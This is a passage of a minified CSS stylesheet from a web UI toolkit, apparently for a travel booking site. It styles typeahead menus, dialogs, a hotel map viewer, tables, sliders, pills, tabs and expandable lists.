.uitk-typeahead-toolbar-field{-webkit-flex-grow:1;flex-grow:1;-webkit-order:1;order:1}.uitk-typeahead-dialog .uitk-typeahead-toolbar+.uitk-typehead-dialog-content,.uitk-typeahead-menu .uitk-typeahead-toolbar+.uitk-typehead-dialog-content{padding:0.5rem 0 1rem}.uitk-typeahead-dialog .uitk-menu-container,.uitk-typeahead-dialog .uitk-skip-link,.uitk-typeahead-menu .uitk-menu-container,.uitk-typeahead-menu .uitk-skip-link{min-height:27.375rem;min-width:23.438rem;top:0;width:100%;z-index:400}.uitk-typeahead-dialog .uitk-typeahead-google-logo,.uitk-typeahead-menu .uitk-typeahead-google-logo{bottom:0;padding:0.75rem 1rem;position:absolute;text-align:right;width:100%}.uitk-typeahead-dialog .uitk-typeahead-result-title,.uitk-typeahead-menu .uitk-typeahead-result-title{margin-bottom:0.5rem}.uitk-typeahead-dialog .uitk-typeahead-result-title-label,.uitk-typeahead-menu .uitk-typeahead-result-title-label{color:#242c33;font-size:0.875rem;font-weight:700;line-height:1.125rem;padding-left:1rem;padding-right:0.5rem;padding-top:1.5rem}.uitk-typeahead-dialog .uitk-typeahead-result-item,.uitk-typeahead-menu .uitk-typeahead-result-item{background:#fff;font-size:0.875rem;line-height:1.125rem}@media (hover: hover), all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-typeahead-dialog .uitk-typeahead-result-item:hover,.uitk-typeahead-menu .uitk-typeahead-result-item:hover{background:#f0f3f5}.uitk-typeahead-dialog .uitk-typeahead-result-item:active,.uitk-typeahead-menu .uitk-typeahead-result-item:active{background:#ebf3f9}}@-moz-document url-prefix(){.uitk-typeahead-dialog .uitk-typeahead-result-item:hover,.uitk-typeahead-menu .uitk-typeahead-result-item:hover{background:#f0f3f5}.uitk-typeahead-dialog .uitk-typeahead-result-item:active,.uitk-typeahead-menu .uitk-typeahead-result-item:active{background:#ebf3f9}}.uitk-typeahead-dialog .uitk-typeahead-result-item.uitk-typeahead-result-item-hover,.uitk-typeahead-menu .uitk-typeahead-result-item.uitk-typeahead-result-item-hover{background:#f0f3f5}.uitk-typeahead-dialog .uitk-typeahead-result-item .uitk-button-typeahead,.uitk-typeahead-menu .uitk-typeahead-result-item .uitk-button-typeahead{background:transparent;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;justify-content:flex-start;min-height:1.125rem;padding:0.75rem 1rem}.uitk-typeahead-dialog .uitk-typeahead-result-item .uitk-button-typeahead:hover,.uitk-typeahead-menu .uitk-typeahead-result-item .uitk-button-typeahead:hover{text-decoration:none}.uitk-typeahead-dialog .uitk-typeahead-result-item .uitk-button-typeahead .uitk-icon,.uitk-typeahead-menu .uitk-typeahead-result-item .uitk-button-typeahead .uitk-icon{color:#848f99}.uitk-typeahead-dialog .uitk-typeahead-result-item .uitk-button-typeahead .uitk-typeahead-button-label,.uitk-typeahead-menu .uitk-typeahead-result-item .uitk-button-typeahead .uitk-typeahead-button-label{color:#242c33;display:-webkit-inline-flex;display:inline-flex;-webkit-flex-direction:column;flex-direction:column;font-weight:500;margin-left:0.5rem;text-align:left}.uitk-typeahead-dialog .uitk-typeahead-result-item .uitk-button-typeahead .uitk-typeahead-button-label b,.uitk-typeahead-menu .uitk-typeahead-result-item .uitk-button-typeahead .uitk-typeahead-button-label b{font-weight:500}.uitk-typeahead-dialog .uitk-typeahead-result-item .uitk-button-typeahead[disabled] .uitk-typeahead-button-label,.uitk-typeahead-menu .uitk-typeahead-result-item .uitk-button-typeahead[disabled] .uitk-typeahead-button-label{width:60%}.uitk-typeahead-dialog .uitk-typeahead-result-item .uitk-button-typeahead.has-subtext,.uitk-typeahead-menu .uitk-typeahead-result-item .uitk-button-typeahead.has-subtext{padding:0.5rem 1rem}.uitk-typeahead-dialog .uitk-typeahead-result-item.has-subtext,.uitk-typeahead-menu .uitk-typeahead-result-item.has-subtext{font-weight:400}.uitk-typeahead-dialog .uitk-typeahead-result-item.has-subtext .is-subText,.uitk-typeahead-menu .uitk-typeahead-result-item.has-subtext .is-subText{color:#505c66;font-weight:400}.uitk-typeahead-dialog .uitk-typeahead-result-item.is-child,.uitk-typeahead-menu .uitk-typeahead-result-item.is-child{padding-left:1.5rem}.uitk-typeahead-dialog .uitk-typeahead-result-item.is-child .uitk-typeahead-button-label,.uitk-typeahead-menu .uitk-typeahead-result-item.is-child .uitk-typeahead-button-label{color:#242c33}.uitk-typeahead-dialog .uitk-typeahead-result-item.is-child .uitk-icon,.uitk-typeahead-menu .uitk-typeahead-result-item.is-child .uitk-icon{color:#848f99}.uitk-typeahead-dialog .uitk-typeahead-result-item.uitk-typeahead-current-location .uitk-button-typeahead .uitk-typeahead-button-label,.uitk-typeahead-dialog .uitk-typeahead-result-item.uitk-typeahead-current-location .uitk-button-typeahead .uitk-icon,.uitk-typeahead-menu .uitk-typeahead-result-item.uitk-typeahead-current-location .uitk-button-typeahead .uitk-typeahead-button-label,.uitk-typeahead-menu .uitk-typeahead-result-item.uitk-typeahead-current-location .uitk-button-typeahead .uitk-icon{color:#0d5ab9}.uitk-typeahead-menu{display:block;width:100%}.uitk-typeahead-menu .uitk-typeahead-toolbar{display:block;height:3.75rem}.uitk-typeahead-menu .uitk-typeahead-toolbar .uitk-typeahead-input{font-size:1.125rem;font-weight:500;line-height:1.375rem;min-height:3rem;padding-left:1rem}.uitk-typeahead-menu .uitk-typeahead-toolbar .uitk-typeahead-input::-webkit-input-placeholder{color:#697580;font-weight:500}.uitk-typeahead-menu .uitk-typeahead-toolbar .uitk-typeahead-input::placeholder{color:#697580;font-weight:500}.uitk-typeahead-menu .uitk-typeahead-toolbar .uitk-button{min-height:3rem}.uitk-dialog.uitk-typeahead-dialog{background-color:#fff}.uitk-dialog{background-color:#fff;border-radius:0.5rem;height:auto;margin:0 1.5rem;max-height:calc(100vh - 6rem);max-width:36rem;opacity:1;position:relative;width:100%}.uitk-dialog.uitk-dialog-fullscreen{border-radius:0;height:100%;left:0;margin:0;max-height:100%;max-width:100%;overflow:hidden;position:absolute;top:0;width:100%}.uitk-dialog.uitk-dialog-fullscreen-bg-default{background-color:#fff}.uitk-dialog.uitk-dialog-fullscreen-bg-dark{background-color:#11151a}.uitk-dialog.uitk-dialog-fullscreen-bg-canvas{background-color:#dce1e6}.uitk-dialog.uitk-dialog-fullscreen .uitk-dialog-content{-webkit-flex:1;flex:1}.uitk-dialog-content{overflow:auto}.uitk-dialog-content.default-padding{padding:1rem 1rem}.uitk-dialog-content-wrapper{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;height:100%;position:relative}.uitk-dialog-footer{border-top:1px solid #a1aab3;padding:0.5rem 1rem}.uitk-dialog-footer-button{width:100%}.uitk-dialog-layer-responsive{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center}.uitk-dialog-layer{background:rgba(0,0,0,0.4);bottom:0;left:0;overflow-y:auto;position:fixed;right:0;top:0;z-index:700}.dialog-appear{-webkit-transform:translateY(100vh);transform:translateY(100vh)}.dialog-appear .uitk-dialog-content-wrapper{opacity:0}.dialog-enter{-webkit-transform:translateY(100vh);transform:translateY(100vh)}.dialog-enter .uitk-dialog-content-wrapper{opacity:0}.dialog-exit{-webkit-transform:translateY(0);transform:translateY(0)}.dialog-exit .uitk-dialog-content-wrapper{opacity:1}.dialog-appear-active{-webkit-transform:translateY(0);transform:translateY(0);transition:-webkit-transform 0.2s cubic-bezier(0, 0, 0.2, 1);transition:transform 0.2s cubic-bezier(0, 0, 0.2, 1);transition:transform 0.2s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 0.2s cubic-bezier(0, 0, 0.2, 1)}.dialog-appear-active .uitk-dialog-content-wrapper{opacity:1;transition:opacity 0.2s cubic-bezier(0.4, 0, 0.2, 1)}.dialog-enter-active{-webkit-transform:translateY(0);transform:translateY(0);transition:-webkit-transform 0.2s cubic-bezier(0, 0, 0.2, 1);transition:transform 0.2s cubic-bezier(0, 0, 0.2, 1);transition:transform 0.2s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 0.2s cubic-bezier(0, 0, 0.2, 1)}.dialog-enter-active .uitk-dialog-content-wrapper{opacity:1;transition:opacity 0.2s cubic-bezier(0.4, 0, 0.2, 1)}.dialog-exit-active{-webkit-transform:translateY(100vh);transform:translateY(100vh);transition:-webkit-transform 0.2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform 0.2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform 0.2s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform 0.2s cubic-bezier(0.4, 0, 0.2, 1)}.dialog-exit-active .uitk-dialog-content-wrapper{opacity:0;transition:opacity 0.2s cubic-bezier(0.4, 0, 0.2, 1)}body.has-dialog,html.has-dialog{height:100%;width:100%}body.has-dialog{position:fixed}html.has-dialog{overflow:hidden}@media screen and (max-width: 35.9375em){.uitk-dialog-layer{height:var(--vh, inherit)}}@media screen and (min-width: 36em){.uitk-dialog.uitk-dialog-fullscreen{margin:0 1.5rem;max-height:calc(100vh - 6rem);max-width:36rem;position:relative}.uitk-dialog.uitk-dialog-fullscreen.uitk-dialog-height-auto{height:auto}}.uitk-dialog.uitk-dialog-fullscreen-strict{margin:auto;max-height:100%;max-width:100%}.uitk-dialog.uitk-dialog-fullscreen-strict .uitk-dialog-content{margin:0 auto;max-width:36rem;width:100%}.uitk-dialog.uitk-dialog-fullscreen-strict.uitk-dialog-wide-content .uitk-dialog-content{max-width:75rem;width:100%}.uitk-map-viewer .map-title{padding-right:0.75rem}.uitk-map-viewer-map{bottom:0;left:0;position:absolute;right:0;top:0}.uitk-map-viewer-map div{border:0}.uitk-map-viewer-gmap{height:100%}.uitk-map-viewer-gmap .map-window-hotel-name{min-width:20vw;text-align:center}.uitk-map-viewer-loading{bottom:0;left:0;margin-top:10%;position:absolute;right:0;text-align:center;top:0}.uitk-map-viewer-map .uitk-marker-popup{cursor:pointer;height:0;position:absolute;width:12.5rem;z-index:100}.uitk-map-viewer-map .uitk-marker-popup-anchor{bottom:0.5rem;left:0;position:absolute;width:100%}.uitk-map-viewer-map .uitk-marker-popup-content{background:#0d5ab9;border:1px solid #fff;border-radius:3px;box-shadow:0 1px 0 0 rgba(17, 21, 26, 0.12);color:#fff;cursor:pointer;left:0;overflow:hidden;padding:0.25rem 0.25rem;position:absolute;text-align:center;top:0;-webkit-transform:translate(-50%, -100%);transform:translate(-50%, -100%)}.uitk-map-viewer-map .uitk-marker-popup-content-location{background:#505c66}.uitk-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-anchor::before{border-top:0.438rem solid #0d5ab9}.uitk-map-viewer-map .uitk-marker-popup-selected .soldout-popup-anchor::before{border-top:0.438rem solid #848f99}.uitk-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-anchor::after{border-top:0.375rem solid #fff}.uitk-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content{background:#fff;border:2px solid #0d5ab9;color:#0d5ab9}.uitk-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content-soldout{background:#fff;border:2px solid #848f99}.uitk-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content-soldout svg{fill:#848f99}.uitk-map-viewer-map .uitk-marker-popup-selected .location-popup-anchor::after{border-top:0.438rem solid #fff;margin-top:-0.313rem}.uitk-map-viewer-map .uitk-marker-popup-selected .location-popup-anchor::before{border-top:0.375rem solid #505c66}.uitk-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content-location{background:#fff;border:2px solid #505c66;border-radius:50%;padding:3px}.uitk-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content-location svg{fill:#505c66}.uitk-map-viewer-map .uitk-marker-popup-anchor::after{border-left:0.438rem solid transparent;border-right:0.438rem solid transparent;border-top:0.438rem solid #0d5ab9;content:"";left:0;margin-left:-0.438rem;margin-top:-3px;position:absolute;top:0;z-index:1}.uitk-map-viewer-map .location-popup-anchor::after{border-left:0.25rem solid transparent;border-right:0.25rem solid transparent;border-top:0.438rem solid #505c66;margin-left:-0.25rem;margin-top:-3px}.uitk-map-viewer-map .soldout-popup-anchor::after{border-top:0.438rem solid #848f99}.uitk-map-viewer-map .uitk-marker-popup-anchor::before{border-left:0.438rem solid transparent;border-right:0.438rem solid transparent;border-top:0.438rem solid #fff;content:"";left:0;margin-left:-0.438rem;margin-top:-1px;position:absolute;top:0;z-index:1}.uitk-map-viewer-map .location-popup-anchor::before{border-left:0.25rem solid transparent;border-right:0.25rem solid transparent;border-top:0.438rem solid #fff;margin-left:-0.25rem;margin-top:-1px}.uitk-map-viewer-map .uitk-marker-popup-content svg{fill:#fff}.uitk-map-viewer-map .uitk-marker-popup-content .uitk-marker-saved{padding-top:1px}.uitk-map-viewer-map .uitk-marker-popup-content .uitk-marker-saved svg{fill:#ab1700;stroke:#fff;stroke-width:2px}.uitk-map-viewer-map .uitk-marker-popup-content-hotel{padding:3px 0.5rem}.uitk-map-viewer-map .uitk-marker-popup-content-location{border-color:#fff;border-radius:50%;padding:3px}.uitk-map-viewer-map .uitk-marker-popup-content-location svg{fill:#fff}.uitk-map-viewer-map .uitk-marker-popup-content-soldout{background-color:#848f99;padding:2px 0.25rem}.uitk-map-viewer-map .uitk-marker-popup-content .marker-content{display:-webkit-inline-flex;display:inline-flex}.uitk-map-viewer-map .uitk-marker-popup-content .marker-content-label{font-size:0.75rem;font-weight:500;line-height:1rem}.uitk-map-viewer-map .uitk-marker-popup-content .heart-separator{margin-right:3px}.uitk-table{background:#fff;font-size:0.875rem;min-width:100%;table-layout:fixed}.uitk-table-caption{background:#fff;font-size:1rem}.uitk-table th,.uitk-table td{vertical-align:top}.uitk-table th,.uitk-table td,.uitk-table-caption{border-bottom:1px solid #bcc4cc;padding:1rem;text-align:left}.uitk-table-horzoverflow{overflow-x:auto}.uitk-table.border-vertical th,.uitk-table.border-vertical td{border-bottom:0;border-right:1px solid #bcc4cc}.uitk-table.full-border .uitk-table-caption+.uitk-table-body td,.uitk-table.full-border .uitk-table-caption+.uitk-table-head th{border-top:none}.uitk-table.full-border th,.uitk-table.full-border td{border:1px solid #bcc4cc}.uitk-table.internal-border th,.uitk-table.internal-border td{border:1px solid #bcc4cc;border-bottom:none}.uitk-table.internal-border th{border-top:none}.uitk-table.internal-border td:first-child,.uitk-table.internal-border th:first-child{border-left:none}.uitk-table.internal-border td:last-child,.uitk-table.internal-border th:last-child{border-right:none}.uitk-table.equal-col-width{width:100%}.uitk-table.theme-striped .uitk-table-body tr:nth-child(odd) td{background:#f0f3f5}.uitk-table.experimental-pricing{background:none}.uitk-table.experimental-pricing caption{color:#505c66;font-size:0.875rem;margin-top:0.75rem;text-align:left}.uitk-table.experimental-pricing td:first-child{width:70%}.uitk-table.experimental-pricing td{padding:0.75rem 0 0 0}.uitk-table.experimental-pricing td:last-child{text-align:right}.uitk-table.experimental-pricing div{color:#505c66;font-size:0.75rem}.uitk-table.experimental-pricing div:first-child{color:#242c33;font-size:0.875rem}.uitk-table.experimental-pricing div.uitk-type-bold{color:#242c33;font-size:1rem}.uitk-table.experimental-pricing caption,.uitk-table.experimental-pricing th,.uitk-table.experimental-pricing td{border:0}.uitk-scrim{bottom:0;color:#fff;left:0;margin:0;padding:2.125rem 1rem 0.5rem 0.75rem;position:absolute;right:0;text-shadow:0 1px 2px rgba(17, 21, 26, 0.8),0 1px 2px rgba(17, 21, 26, 0)}.uitk-scrim.overlay{background-color:rgba(17,21,26,0.5);height:100%}.uitk-scrim.fade-bottom{background-image:linear-gradient(180deg, rgba(17, 21, 26, 0) 1rem, rgba(17, 21, 26, 0.11) 2rem, rgba(17, 21, 26, 0.32) 3.1rem, rgba(17, 21, 26, 0.5) 4.625rem);padding-top:3.3rem}.uitk-scrim.fade-left,.uitk-scrim.fade-right{height:100%;padding:0}.uitk-scrim.fade-left{background-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%)}.uitk-scrim.fade-left.neutral-background{background-image:linear-gradient(270deg, rgba(220, 225, 230, 0) 0%, #dce1e6 100%)}.uitk-scrim.fade-right{background-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%)}.uitk-scrim.fade-right.neutral-background{background-image:linear-gradient(90deg, rgba(220, 225, 230, 0) 0%, #dce1e6 100%)}.uitk-scrim.fade-button{background-image:linear-gradient(0deg, rgba(255, 255, 255, 0.75) 88%, rgba(255, 255, 255, 0) 100%);height:4.5rem;padding:0.75rem 0.5rem}.uitk-slider-container{margin:0 1.5rem;position:relative}.uitk-slider-container-disabled{opacity:0.36}.uitk-slider-output{color:#505c66;font-size:0.875rem}.uitk-slider-output-disabled{color:#848f99}.uitk-slider-input{display:block;width:100%}@supports (--css: variables){.uitk-slider-input{-webkit-appearance:none;background-color:transparent;box-sizing:border-box;height:3rem;margin:0;outline:none;padding:1.5rem 0 0;position:relative;width:100%}.uitk-slider-input:focus{outline:none}.uitk-slider-input::-webkit-slider-thumb{-webkit-appearance:none;background-clip:content-box;background-color:#0d5ab9;border:0.625rem solid transparent;border-radius:50%;box-sizing:content-box;cursor:-webkit-grab;cursor:grab;height:1rem;-webkit-transform:translateY(-1.063rem);transform:translateY(-1.063rem);width:1rem}.uitk-slider-input::-moz-range-thumb{-webkit-appearance:none;background-clip:content-box;background-color:#0d5ab9;border:0.625rem solid transparent;border-radius:50%;box-sizing:content-box;cursor:grab;height:1rem;transform:translateY(-1.063rem);width:1rem;border:0;transform:scale(1)}.uitk-slider-input::-ms-thumb{-webkit-appearance:none;background-clip:content-box;background-color:#0d5ab9;border:0.625rem solid transparent;border-radius:50%;box-sizing:content-box;cursor:grab;height:1rem;transform:translateY(-1.063rem);width:1rem;border:0;transform:scale(1)}.uitk-slider-input:focus::-webkit-slider-thumb{border-width:0.375rem;height:1.5rem;width:1.5rem}.uitk-slider-input:focus::-moz-range-thumb{border-width:0.375rem;height:1.5rem;width:1.5rem}.uitk-slider-input:focus::-ms-thumb{border-width:0.375rem;height:1.5rem;width:1.5rem}.uitk-slider-input:active::-webkit-slider-thumb{border-width:0.375rem;cursor:-webkit-grabbing;cursor:grabbing;height:1.5rem;width:1.5rem}.uitk-slider-input:active::-moz-range-thumb{border-width:0.375rem;cursor:grabbing;height:1.5rem;width:1.5rem}.uitk-slider-input:active::-ms-thumb{border-width:0.375rem;cursor:grabbing;height:1.5rem;width:1.5rem}.uitk-slider-input.slider-primary::-webkit-slider-thumb{left:calc(var(--slider-primary) - 0.625rem - 0.75rem);position:absolute;z-index:2}.uitk-slider-input.slider-primary::-moz-range-thumb{left:calc(var(--slider-primary) - 0.625rem - 0.75rem);position:absolute;z-index:2}.uitk-slider-input.slider-primary::-ms-thumb{left:calc(var(--slider-primary) - 0.625rem - 0.75rem);position:absolute;z-index:2}.uitk-slider-input.slider-secondary::-webkit-slider-thumb{left:calc(var(--slider-secondary) - 0.625rem - 0.75rem);position:absolute;z-index:2}.uitk-slider-input.slider-secondary::-moz-range-thumb{left:calc(var(--slider-secondary) - 0.625rem - 0.75rem);position:absolute;z-index:2}.uitk-slider-input.slider-secondary::-ms-thumb{left:calc(var(--slider-secondary) - 0.625rem - 0.75rem);position:absolute;z-index:2}.uitk-slider-input.uitk-slider-input-active::-webkit-slider-thumb{z-index:5}.uitk-slider-input.uitk-slider-input-active::-moz-range-thumb{z-index:5}.uitk-slider-input.uitk-slider-input-active::-ms-thumb{z-index:5}.uitk-slider-input::-webkit-slider-runnable-track{background-color:#a1aab3;border-radius:2px;height:2px;width:100%}.uitk-slider-input::-moz-range-track{background-color:#a1aab3;border-radius:2px;height:2px;width:100%}.uitk-slider-input::-ms-track{background-color:#a1aab3;border-radius:2px;height:2px;width:100%}.uitk-slider-input.slider-primary::-webkit-slider-runnable-track{background-image:linear-gradient(to right, transparent 0%, transparent var(--slider-primary), #003e74 var(--slider-primary), #003e74 100%)}.uitk-slider-input.slider-primary::-moz-range-track{background-image:linear-gradient(to right, transparent 0%, transparent var(--slider-primary), #003e74 var(--slider-primary), #003e74 100%)}.uitk-slider-input.slider-primary::-ms-track{background-image:linear-gradient(to right, transparent 0%, transparent var(--slider-primary), #003e74 var(--slider-primary), #003e74 100%)}.uitk-slider-input.slider-secondary::-webkit-slider-runnable-track{background-image:linear-gradient(to right, #003e74 0%, #003e74 var(--slider-secondary), transparent var(--slider-secondary), transparent 100%)}.uitk-slider-input.slider-secondary::-moz-range-track{background-image:linear-gradient(to right, #003e74 0%, #003e74 var(--slider-secondary), transparent var(--slider-secondary), transparent 100%)}.uitk-slider-input.slider-secondary::-ms-track{background-image:linear-gradient(to right, #003e74 0%, #003e74 var(--slider-secondary), transparent var(--slider-secondary), transparent 100%)}.uitk-slider-input.slider-primary.slider-single::-webkit-slider-runnable-track{background-image:linear-gradient(to right, #003e74 0%, #003e74 var(--slider-primary), transparent var(--slider-primary), transparent 100%)}.uitk-slider-input.slider-primary.slider-single::-moz-range-track{background-image:linear-gradient(to right, #003e74 0%, #003e74 var(--slider-primary), transparent var(--slider-primary), transparent 100%)}.uitk-slider-input.slider-primary.slider-single::-ms-track{background-image:linear-gradient(to right, #003e74 0%, #003e74 var(--slider-primary), transparent var(--slider-primary), transparent 100%)}.uitk-slider-input.slider-primary.slider-single::-ms-fill-lower{background:#0d5ab9}.uitk-slider-input.slider-secondary::-ms-fill-lower{background:#0d5ab9}.uitk-slider-input:disabled{opacity:1}.uitk-slider-input:disabled::-webkit-slider-runnable-track{background-color:#848f99}.uitk-slider-input:disabled::-moz-range-track{background-color:#848f99}.uitk-slider-input:disabled::-ms-track{background-color:#848f99}.uitk-slider-input:disabled::-webkit-slider-thumb{background-color:#848f99}.uitk-slider-input:disabled::-moz-range-thumb{background-color:#848f99}.uitk-slider-input:disabled::-ms-thumb{background-color:#848f99}.uitk-slider-input:disabled.slider-primary::-webkit-slider-runnable-track{background-image:linear-gradient(to right, transparent 0%, transparent var(--slider-primary), #848f99 var(--slider-primary), #848f99 100%)}.uitk-slider-input:disabled.slider-primary::-moz-range-track{background-image:linear-gradient(to right, transparent 0%, transparent var(--slider-primary), #848f99 var(--slider-primary), #848f99 100%)}.uitk-slider-input:disabled.slider-primary::-ms-track{background-image:linear-gradient(to right, transparent 0%, transparent var(--slider-primary), #848f99 var(--slider-primary), #848f99 100%)}.uitk-slider-input:disabled.slider-secondary::-webkit-slider-runnable-track{background-image:linear-gradient(to right, #848f99 0%, #848f99 var(--slider-secondary), transparent var(--slider-secondary), transparent 100%)}.uitk-slider-input:disabled.slider-secondary::-moz-range-track{background-image:linear-gradient(to right, #848f99 0%, #848f99 var(--slider-secondary), transparent var(--slider-secondary), transparent 100%)}.uitk-slider-input:disabled.slider-secondary::-ms-track{background-image:linear-gradient(to right, #848f99 0%, #848f99 var(--slider-secondary), transparent var(--slider-secondary), transparent 100%)}.uitk-slider-input:disabled.slider-primary.slider-single::-webkit-slider-runnable-track{background-image:linear-gradient(to right, #848f99 0%, #848f99 var(--slider-primary), transparent var(--slider-primary), transparent 100%)}.uitk-slider-input:disabled.slider-primary.slider-single::-moz-range-track{background-image:linear-gradient(to right, #848f99 0%, #848f99 var(--slider-primary), transparent var(--slider-primary), transparent 100%)}.uitk-slider-input:disabled.slider-primary.slider-single::-ms-track{background-image:linear-gradient(to right, #848f99 0%, #848f99 var(--slider-primary), transparent var(--slider-primary), transparent 100%)}.uitk-slider{position:relative}.uitk-slider ~ .uitk-slider{position:absolute;right:0;top:0}.uitk-slider-output{left:-1.35rem;position:absolute;top:0}.uitk-slider-output ~ .uitk-slider-output{left:auto;right:-0.9rem}}@media only screen and (-ms-high-contrast: active){.uitk-slider-container{background-color:#0d5ab9}}.uitk-pill{-webkit-align-items:center;align-items:center;background-color:rgba(17,21,26,0);display:-webkit-inline-flex;display:inline-flex;height:2.25rem;margin-right:0.5rem}.uitk-pill:last-child{margin-right:0}.uitk-pill input[type=checkbox]{box-sizing:content-box;-webkit-flex-shrink:0;flex-shrink:0;opacity:0;position:relative;z-index:1}.uitk-pill-label{cursor:pointer;padding-bottom:2px;padding-top:2px}.uitk-pill-text{max-width:12rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uitk-pill-content{-webkit-align-items:center;align-items:center;background-color:rgba(17,21,26,0);border:1px solid;border-color:#0d5ab9;border-radius:2500rem;color:#0d5ab9;cursor:pointer;display:-webkit-flex;display:flex;font-size:0.75rem;height:2rem;line-height:1rem;padding-left:0.75rem;padding-right:0.75rem}.uitk-pill-icon{padding-right:0.25rem}.uitk-pill-close-icon{margin-left:0.75rem}.uitk-pill>input:checked ~ .uitk-pill-label .uitk-pill-content,.uitk-pill.removable .uitk-pill-label .uitk-pill-content{background-color:#0d5ab9;color:#fff}.uitk-pill:hover .uitk-pill-label .uitk-pill-content{background-color:#f0f3f5}.uitk-pill:hover input:checked ~ .uitk-pill-label .uitk-pill-content,.uitk-pill.removable:hover .uitk-pill-label .uitk-pill-content{background-color:#003e74;border-color:#003e74}.uitk-pill:active .uitk-pill-label .uitk-pill-content,.uitk-pill .uitk-pill-active{background-color:#ebf3f9}.uitk-pill:active input:checked ~ .uitk-pill-label .uitk-pill-content,.uitk-pill.removable:active .uitk-pill-label .uitk-pill-content{background-color:#0d5ab9;border-color:#0d5ab9}.uitk-pill:focus .uitk-pill-label .uitk-pill-content,.uitk-pill input:focus ~ .uitk-pill-label .uitk-pill-content{outline:auto #0d5ab9 0.313rem}.uitk-tabs{background:#fff;box-shadow:0 1px 0 0 rgba(17, 21, 26, 0.12);display:-webkit-flex;display:flex;list-style:none;min-height:2.75rem}.uitk-tabs-container{position:relative}.uitk-tabs-equal-width .uitk-tab{-webkit-flex:1;flex:1}.uitk-tabs-natural{height:2.75rem;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;overflow-x:scroll;overflow-y:hidden;scrollbar-width:none;white-space:nowrap}.uitk-tabs-natural .uitk-tab{display:inline-block}.uitk-tabs-natural::-webkit-scrollbar{display:none;height:0;width:0}.background-neutral{background:#dce1e6}.uitk-tab{border-bottom:2px solid transparent;cursor:pointer;text-align:center}.uitk-tab.active{-webkit-animation:0.12s cubic-bezier(0.4, 0, 0.2, 1);animation:0.12s cubic-bezier(0.4, 0, 0.2, 1);border-bottom-color:#003e74}.uitk-tab.active .uitk-tab-text{color:#003e74}.uitk-tab-anchor{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;height:100%;-webkit-justify-content:center;justify-content:center;padding:0.375rem 1rem}.uitk-tab-anchor:hover{text-decoration:none}.uitk-tabs-content{padding-top:0.75rem}.uitk-tabs-content .uitk-tabs-pane{display:none}.uitk-tabs-content .active{display:block}.uitk-tab-text{color:#505c66;font-size:0.875rem;font-weight:500;line-height:1.29}.uitk-tab-subLabel-text{font-size:0.625rem;font-weight:400;line-height:1.2}.unfade-right ~ .uitk-tabs-fade-right{display:none}.uitk-tabs-fade-right{right:0;width:3.75rem}.uitk-tabs-fade-left{display:none;left:0;width:3.75rem}.uitk-tabs-fade-left,.uitk-tabs-fade-right{height:2.75rem;pointer-events:none;position:absolute;top:0}.fade-left ~ .uitk-tabs-fade-left,.fade-right ~ .uitk-tabs-fade-right{display:block}.uitk-empty-state{margin-left:auto;margin-right:auto;max-width:36rem}.uitk-empty-state-wrapper{height:100%}.uitk-error-summary{background-color:#ab1700;border-radius:0.5rem;padding:1rem 1rem;width:100%}.uitk-error-summary-heading{color:#fff;font-size:0.875rem;font-weight:700;line-height:1.125rem}.uitk-error-summary-link-wrapper{display:block;height:2.25rem}.uitk-error-summary-link{color:#fff;cursor:pointer;display:inline-block;font-size:0.875rem;height:2.25rem;line-height:2.25rem;text-decoration:underline}.uitk-error-summary-link:hover{color:#fff}.uitk-expando-list .uitk-expando-list-description-legacy,.uitk-expando-link-body-legacy{height:auto;margin-bottom:1rem;max-height:0;overflow:hidden;transition:max-height 200ms ease-out}.uitk-expando-list .\--active.uitk-expando-list-description-legacy,.\--active.uitk-expando-link-body-legacy{max-height:125rem;transition:max-height 250ms ease-in}.uitk-expando-peek-mounted{font-size:0.875rem;font-weight:400;line-height:1.125rem}.uitk-expando-peek-mounted .uitk-expando-peek-main{overflow:hidden}.uitk-expando-peek-mounted .uitk-expando-peek-main-active{max-height:100%}.uitk-expando-peek-mounted .uitk-expando-peek-link{background-color:transparent;border-width:0;color:#0d5ab9;height:100%;vertical-align:middle;width:inherit}.uitk-expando-peek-mounted .uitk-expando-peek-inner{color:#505c66}.uitk-expando-peek-control{font-size:0.875rem;font-weight:400;height:2.25rem;line-height:1.125rem;position:relative}.uitk-expando-peek-control-active::before{display:none}.uitk-expando-list{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.uitk-expando-list .uitk-button-tertiary{background-color:transparent;display:block;position:relative}.uitk-expando-list .uitk-expando-button-title,.uitk-expando-list .uitk-expando-title{color:#242c33;display:block;font-weight:700;padding-left:2rem;text-align:left}.uitk-expando-list .uitk-expando-button-icon{-webkit-align-self:baseline;align-self:baseline;color:#242c33;left:1rem;position:absolute;top:2px}.uitk-expando-list .uitk-expando-list-body{margin-bottom:1rem}.uitk-expando-list .uitk-expando-list-description,.uitk-expando-list .uitk-expando-list-description-legacy{margin-left:3rem}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){.uitk-expando-list .uitk-icon-large{width:3rem}.uitk-expando-list .uitk-icon-mlarge{width:2.25rem}.uitk-expando-list .uitk-icon-medium{width:1.5rem}.uitk-expando-list .uitk-icon-small{width:1.125rem}.uitk-expando-list .uitk-icon-xsmall{width:1rem}}.uitk-expando-card{background-color:#fff;border-radius:0.5rem;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.uitk-expando-card 